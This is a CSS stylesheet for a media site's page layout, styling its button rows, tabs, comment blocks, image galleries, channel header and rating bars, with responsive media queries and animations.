.buttons-content .drop-holder .item_drop.hidden {
	display: none;
}

.buttons-content .item_drop .link_drop {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 10px 5px;
	width: auto;
}

.buttons-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 25px 0 25px 20px;
	margin: 0 0 0 -20px;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
}

@media screen and (max-width: 1100px) {
	.buttons-info {
		padding: 15px 0 15px 20px;
	}
}

@media screen and (max-width: 767px) {
	.buttons-info {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 15px 15px 5px;
		margin: 0;
	}
}

.buttons-info .item {
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item {
		width: 33.33%;
		padding: 0 0 10px;
	}
}

.buttons-info .item:last-of-type {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.buttons-info .item:last-of-type {
		padding: 0 0 10px;
	}
}

.buttons-info .text {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.buttons-info .text.btn {
	cursor: pointer;
}

.buttons-info .text.btn.active {
	color: #ff007e;
}

.buttons-info .text.btn.active i {
	color: #ff007e;
}

@media screen and (min-width: 1024px) {
	.buttons-info .text.btn:hover {
		color: #ff007e;
	}

	.buttons-info .text.btn:hover i {
		color: #ff007e;
	}
}

.buttons-info .text i {
	display: inline-block;
	padding: 0 5px 0 0;
	font-size: 16px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i {
		padding: 0 0 5px 0;
	}
}

.buttons-info .text i.icon-eye {
	font-size: 9px;
}

@media screen and (max-width: 1100px) {
	.buttons-info .text i.icon-eye {
		padding: 5px 0 7px 0;
	}
}

.subscribe-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.subscribe-btn .btn {
	display: inline-block;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	-webkit-transition: background .3s;
	transition: background .3s;
	padding: 9px 21px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .btn {
		margin: 0 10px 0 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 17px;
	}
}

@media screen and (min-width: 1024px) {
	.subscribe-btn .btn:hover {
		background: #ff007e;
	}
}

.subscribe-btn .button-info {
	padding: 0 0 0 5px;
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 17px;
}

@media screen and (max-width: 767px) {
	.subscribe-btn .button-info {
		display: none;
	}
}

.tabs-content {
	position: relative;
}

.tabs-content .info-block {
	display: none;
	padding: 25px 0 15px;
}

@media screen and (max-width: 1100px) {
	.tabs-content .info-block {
		padding: 15px 0;
	}
}

.tabs-content .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 0 15px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.tabs-content .row {
		padding: 0 15px 0;
		margin: 0 0 5px;
	}

	.tabs-content .row.download-list {
		display: none;
	}

	.tabs-content .row.hidden-link {
		padding: 0 24px 0 15px;
		max-height: 24px;
		overflow: hidden;
	}

	.tabs-content .row.hidden-link.show-link {
		max-height: 150px;
	}

	.tabs-content .row.hidden-link.show-link .more-links {
		color: #ff007e;
	}
}

.tabs-content .row:last-child {
	padding: 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row:last-child {
		padding: 0 15px 0;
	}
}

.tabs-content .row .more-links {
	display: none;
	position: absolute;
	top: 0;
	right: 15px;
	font-size: 14px;
	color: #000000;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .more-links {
		display: block;
	}
}

.tabs-content .row .title-row {
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 5px 10px 0;
}

@media screen and (max-width: 767px) {
	.tabs-content .row .title-row {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link {
	color: #ff007e;
	font-size: 16px;
	line-height: 18px;
	position: relative;
	margin: 0 5px 10px 0;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .link:hover {
		text-decoration: underline;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .link {
		font-size: 12px;
		line-height: 14px;
	}
}

.tabs-content .row .link::after {
	content: ',';
	color: #252525;
}

.tabs-content .row .link:last-child {
	margin: 0 0 10px;
}

.tabs-content .row .link:last-child::after {
	display: none;
}

.tabs-content .row .btn {
	color: #ffffff;
	font-size: 16px;
	line-height: 18px;
	border-radius: 22px;
	background-color: #feb1e4;
	display: inline-block;
	padding: 6px 10px;
	min-width: 30px;
	text-align: center;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.tabs-content .row .btn:hover {
		background: #ff007e;
		text-decoration: none;
	}
}

@media screen and (max-width: 767px) {
	.tabs-content .row .btn {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
		text-transform: uppercase;
		padding: 4px;
		text-align: center;
		min-width: 24px;
	}
}

.tabs-content .row .btn::after {
	display: none;
}

.tabs-content .form-holder {
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder {
		padding: 0 15px 10px;
	}

	.tabs-content .form-holder .row {
		padding: 0 0 10px;
	}
}

.tabs-content .form-holder .text {
	color: #252525;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	width: 100%;
	padding: 0 0 10px;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .text {
		font-size: 12px;
		line-height: 15px;
	}
}

.tabs-content .form-holder .input {
	border-radius: 22px;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	width: 100%;
}

@media screen and (max-width: 767px) {
	.tabs-content .form-holder .input {
		padding: 6px 10px;
		min-height: 30px;
	}
}

.comment-holder {
	background: #fff;
}

@media screen and (max-width: 767px) {
	.comment-holder {
		margin: 0 -15px;
		padding: 0 15px;
	}
}

.comment-holder .form-holder {
	padding: 20px;
	border-bottom: 11px solid #fafafa;
}

@media screen and (max-width: 767px) {
	.comment-holder .form-holder {
		padding: 20px 0;
	}
}

.comment-holder .form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative;
}

.comment-holder .form .rows {
	width: 100%;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows {
		padding: 0;
	}
}

.comment-holder .form .rows .input {
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 8px 15px;
	min-height: 35px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
}

.comment-holder .form .rows .input:focus {
	border-color: #ff007e;
}

@media screen and (max-width: 767px) {
	.comment-holder .form .rows .input {
		padding: 6px 80px 6px 15px;
		min-height: 30px;
	}
}

.comment-holder .form .btn {
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	display: inline-block;
	padding: 9px 19px;
	background-color: #ff007e;
	white-space: nowrap;
	border: 0;
	color: #fff;
	cursor: pointer;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (min-width: 1024px) {
	.comment-holder .form .btn:hover {
		background: #feb1e4;
		color: #fff;
	}
}

@media screen and (max-width: 767px) {
	.comment-holder .form .btn {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 12px;
		line-height: 14px;
		padding: 8px 9px;
	}
}

.comment-holder .show-more {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 24px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more {
		padding: 0 0 14px;
	}
}

.comment-holder .show-more .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	color: #ff007e;
	font-size: 18px;
	line-height: 20px;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn {
		font-size: 12px;
		line-height: 14px;
	}
}

.comment-holder .show-more .btn .text {
	padding: 0 0 7px;
	display: inline-block;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn .text {
		padding: 0 0 3px;
	}
}

.comment-holder .show-more .btn i {
	display: inline-block;
	font-size: 12px;
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

@media screen and (max-width: 767px) {
	.comment-holder .show-more .btn i {
		font-size: 8px;
	}
}

.comment-holder .show-more .btn i::before {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-holder .show-more .btn:hover i {
		-webkit-animation: right 5s infinite;
		animation: right 5s infinite;
	}
}

@-webkit-keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

@keyframes right {
	0% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	25% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	50% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}

	75% {
		-webkit-transform: translateY(7px);
		transform: translateY(7px);
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}

.comment-block {
	padding: 0 25px 0 40px;
}

@media screen and (max-width: 767px) {
	.comment-block {
		padding: 0 0 10px;
	}
}

.comment-block .comment-item {
	padding: 30px 0 30px 0;
	border-bottom: 1px solid rgba(74, 74, 74, 0.12);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item {
		padding: 15px 0;
	}
}

@media screen and (min-width: 767px) {
	.comment-block .comment-item:last-child {
		border: 0;
	}
}

.comment-block .comment-item .user {
	min-width: 100px;
	width: 100px;
	height: 100px;
	border: 1px solid #979797;
	border-radius: 50%;
	overflow: hidden;
	background-color: #e8e8e8;
	position: relative;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user {
		min-width: 40px;
		width: 40px;
		height: 40px;
	}
}

.comment-block .comment-item .user img {
	width: 100%;
}

.comment-block .comment-item .user .no-thumb {
	border: 0;
}

.comment-block .comment-item .coments-info {
	width: 100%;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .coments-info {
		padding: 0 0 0 10px;
	}
}

.comment-block .comment-item .user-name {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	margin: 0 0 10px 0px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .user-name {
		font-size: 12px;
		line-height: 14px;
		margin: 0 0 7px 0px;
	}
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item a.user-name:hover {
		color: #ff007e;
	}
}

.comment-block .comment-item .info-comment {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	width: 100%;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment {
		font-size: 10px;
		line-height: 14px;
	}
}

.comment-block .comment-item .info-comment .date {
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .date {
		padding: 0 0 7px;
	}
}

.comment-block .comment-item .info-comment .comment-options {
	color: #9b9b9b;
	font-size: 12px;
	line-height: 16px;
	padding: 0 0 15px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .comment-options {
		padding: 0 0 7px;
		font-size: 10px;
		line-height: 14px;
		position: relative;
		top: -24px;
	}
}

.comment-block .comment-item .info-comment .btn {
	font-size: 15px;
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
}

@media screen and (min-width: 1024px) {
	.comment-block .comment-item .info-comment .btn:hover {
		color: #ff007e;
	}
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .info-comment .btn {
		font-size: 13px;
	}
}

.comment-block .comment-item .info-comment .btn.comment-dislike {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg);
	margin: 0 0 0 5px;
}

.comment-block .comment-item .text-comment {
	color: #252525;
	font-size: 16px;
	line-height: 21px;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item .text-comment {
		font-size: 12px;
		line-height: 19px;
		margin: 0 0 0 -50px;
	}
}

.comment-block .comment-item .comment-btns {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 0 -50px;
	padding: 15px 0 0;
}

.comment-block .comment-item .comment-btns .comment-options {
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.comment-block .comment-item .comment-btns .comment-options .btn {
	color: #9b9b9b;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 5px 0 0;
	display: inline-block;
	font-size: 13px;
}

.comment-block .comment-item .comment-btns .answer-btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 10px;
	line-height: 14px;
}

.comment-block .comment-item .comment-btns .answer-btn i {
	font-size: 12px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 5px 0 0;
}

@media screen and (max-width: 767px) {
	.comment-block .comment-item.video .comment-options {
		display: none;
	}

	.comment-block .comment-item.video .comment-btns {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.comment-block .comment-item.video .comment-btns .comment-options {
		display: block;
	}
}

.mobile-box.show {
	display: block;
}

.mobile-box .info-buttons .left .btn {
	display: inline-block;
	line-height: 0;
	font-size: 19px;
	background-color: #fafafa;
	color: #9b9b9b;
	padding: 18px 10px;
	min-width: auto;
	text-align: center;
	width: 16.66%;
	max-width: 70px;
}

.mobile-box .info-buttons .left .btn.active,
.mobile-box .info-buttons .left .btn.delete {
	color: #ff007e;
	background-color: #e8e8e8;
}

.mobile-box .info-buttons .left .btn-favourites {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 33.33%;
	width: 50.33%;
}

.mobile-box .info-buttons .left li {
	width: 50%;
}

.mobile-box .info-buttons .left li .btn {
	width: 100%;
}

.mobile-box .info-buttons .left li.mobile {
	width: 16.66%;
}

.mobile-box .info-buttons .rating-container {
	width: auto;
	width: 33.33%;
	max-width: 140px;
}

.mobile-box .info-buttons .rating-container .btn {
	color: #fff;
	background-color: #e8e8e8;
	width: 50%;
}

.mobile-box .info-buttons .rating-container .btn.rate-like {
	color: #fff;
	background-color: #ff007e;
}

.mobile-box .right {
	margin: 0 15px;
}

.mobile-box .buttons-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 20px 0;
}

.mobile-box .buttons-content .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 10px;
	font-weight: 700;
	line-height: 12px;
}

.mobile-box .buttons-content .item i {
	display: inline-block;
	margin: 0 5px 0 0;
	font-size: 14px;
	color: #9b9b9b;
}

.mobile-box .buttons-content .item i.icon-eye {
	font-size: 7px;
}

.mobile-box .buttons-info {
	padding: 10px 0 0;
	border-top: 1px solid rgba(74, 74, 74, 0.12);
	border-bottom: none;
	margin: -15px 15px 0;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.mobile-box .buttons-info .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: auto;
}

.mobile-box .buttons-info .items .item {
	width: auto;
	padding: 0 20px 10px 0;
}

.mobile-box .buttons-info .items .item:last-child {
	padding: 0 0 10px;
}

.mobile-box .buttons-info .items .text {
	-webkit-box-orient: inherit;
	-webkit-box-direction: inherit;
	-ms-flex-direction: inherit;
	flex-direction: inherit;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.mobile-box .buttons-info .items .text i {
	margin: 0 10px 0 0;
}

.mobile-box .buttons-info .subscribe-btn {
	padding: 0 0 10px;
}

.galleries-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px -10px 0;
}

@media screen and (max-width: 767px) {
	.galleries-holder {
		/* -webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; */
		background: #fafafa;
	}
}

@media screen and (max-width: 640px) {
	.galleries-holder {
		margin: -10px -2px -2px 0;
	}
}

.galleries-holder .img-holder {
	position: relative;
	padding-bottom: 100%;
}

.galleries-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.galleries-holder .img-holder .icon-search {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -17px auto 0;
	font-size: 34px;
	color: #ffffff;
	text-align: center;
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	-webkit-transition: opacity .3s, -webkit-transform .3s;
	transition: opacity .3s, -webkit-transform .3s;
	transition: transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s, -webkit-transform .3s;
}

.galleries-holder.desktop .item {
	position: relative;
}

.galleries-holder .img-holder .comments-img,
.galleries-holder.desktop .item .comments-img {
	position: absolute;
	bottom: 10px;
	left: 10px;
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	z-index: 1;
	cursor: pointer;
	transition: color .3s;
}

.galleries-holder.desktop .item .comments-img:hover {
	color: #ff007e;
}

.galleries-holder .img-holder .comments-img i,
.galleries-holder.desktop .item .comments-img i {
	font-size: 19px;
	margin: 0 5px 0 0;
	display: inline-block;
}

.galleries-holder .item {
	display: block;
	width: calc(25% - 10px);
	margin: 0 10px 10px 0;
}

@media screen and (max-width: 1150px) {
	.galleries-holder .item {
		width: calc(33.33% - 10px);
	}
}

@media (max-width: 640px) {
	.galleries-holder .item {
		width: 33.33%;
		padding: 0 2px 2px 0;
		margin: 0;
	}
}

@media (max-width: 550px) {
	.galleries-holder .item {
		width: 50%;
	}
}

@media screen and (min-width: 1024px) {
	.galleries-holder .link:hover .icon-search {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
}

.galleries-pagination {
	/* display: none;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3; */
	background: #fafafa;
}

@media screen and (max-width: 767px) {
	.galleries-pagination {
		display: block;
	}
}

.galleries-pagination .pagination-holder {
	padding: 20px 0 15px;
}

.view-channal {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-bottom: 15px;
}

@media screen and (max-width: 767px) {
	.view-channal {
		margin: 0 -15px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		padding-bottom: 0;
	}
}

.view-channal .headline {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.view-channal .headline {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 10px 5px 20px 15px;
	}
}

@media screen and (max-width: 640px) {
	.view-channal .headline {
		padding: 10px 5px 10px 15px;
	}

	.view-channal .headline .title-holder {
		width: auto;
	}

	.view-channal .headline .subscribe-btn {
		padding: 0 0 10px;
	}
}

.view-channal .subscribe-quantity {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.view-channal .subscribe-quantity .quantity {
	color: #252525;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	padding: 0 20px 0 0;
}

@media screen and (max-width: 767px) {
	.view-channal .subscribe-quantity .quantity {
		display: none;
	}
}

.view-channal .subscribe-quantity .quantity i {
	color: #9b9b9b;
	font-size: 15px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.view-channal .cover-holder {
	width: calc(100% - 650px);
	line-height: 0;
	padding: 0 0 10px;
}

@media screen and (max-width: 1350px) {
	.view-channal .cover-holder {
		width: 65%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .cover-holder {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .cover-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.view-channal .cover-holder img {
	width: 100%;
}

.view-channal .cover-holder .no-thumb {
	max-width: 60%;
	margin: 0 auto;
}

.view-channal .channel-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	max-width: 650px;
	width: 100%;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-info {
		width: 35%;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-info {
		width: 100%;
		max-width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.view-channal .list-holder {
	padding: 0 10px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: calc(100% - 236px);
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder {
		width: calc(100% - 140px);
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder {
		width: 100%;
		padding: 0 0 10px;
	}
}

.view-channal .list-holder .channel-list {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
	padding: 0 25px;
}

@media screen and (max-width: 1350px) {
	.view-channal .list-holder .channel-list {
		padding: 0 15px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .list-holder .channel-list {
		padding: 15px;
	}
}

.view-channal .list-holder .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 13px;
	width: 100%;
}

.view-channal .list-holder .row:last-of-type {
	padding: 0;
}

.view-channal .list-holder .row .name {
	min-width: 130px;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
}

@media screen and (max-width: 767px) {
	.view-channal .list-holder .row .name {
		font-size: 12px;
		line-height: 14px;
		min-width: 113px;
	}
}

.view-channal .list-holder .row .rating {
	display: inline-block;
	width: 100%;
	height: 8px;
	border-radius: 3px;
	background-color: #f2f2f2;
	overflow: hidden;
	position: relative;
}

.view-channal .list-holder .row .rating .scale-holder {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 100%;
	left: 0;
	border-radius: 3px 0 0 3px;
	background-color: #ff007e;
}

.view-channal .channel-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	padding: 0 0 10px;
	width: 236px;
}

@media screen and (max-width: 1350px) {
	.view-channal .channel-rating {
		width: 140px;
	}
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating {
		width: auto;
	}
}

@media screen and (max-width: 767px) {
	.view-channal .channel-rating {
		width: 100%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-orient: initial;
		-webkit-box-direction: initial;
		-ms-flex-direction: initial;
		flex-direction: initial;
		padding: 0 15px 0 0;
		background: #fff;
		margin: 0 0 10px;
	}
}

.view-channal .channel-rating .rating {
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	height: 100%;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.view-channal .channel-rating .rating {
		padding: 20px 15px 15px 20px;
	}
}

